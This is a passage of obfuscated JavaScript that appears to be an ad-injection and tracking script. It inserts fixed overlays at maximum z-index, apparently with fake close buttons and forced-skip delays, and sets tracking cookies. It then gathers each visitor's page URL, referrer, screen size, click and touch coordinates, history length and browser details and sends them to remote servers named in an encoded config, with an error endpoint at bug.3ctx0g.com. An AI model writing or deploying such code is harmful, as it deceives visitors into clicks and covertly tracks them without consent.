Ad','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"g10s@=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@@0{mLd1@)}m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@@0{mLd1@)}m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new 